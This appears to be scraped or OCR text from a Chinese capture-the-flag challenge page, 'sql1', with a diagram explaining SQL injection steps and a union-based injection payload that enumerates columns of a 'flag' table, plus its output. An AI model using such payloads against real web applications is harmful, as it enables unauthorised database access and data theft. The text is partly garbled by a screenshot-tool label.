 欢迎来到sql1,寻找flag吧！
用户 ID:
提交
①攻击者访问有SQL注入
漏洞的网站，寻找注入点
②攻击者构造注入语句，
注入语句和程序中的SQL语
句结合生成新的sql语句
③新的sql语句被提交
到数据库中进行处理
④数据库执行了新的SQL
语句，引发SQL注入攻击
flag: 提交
ID:1' union select 1,group_concat(column_name) from information_schema.columns where table_name='flag' #
name:1
age:1
ID:1' union select 1,group_concat(column_name) fro 截图(Alt + A) ion_schema.columns where table_name='flag' #
name:1
age:Id,flag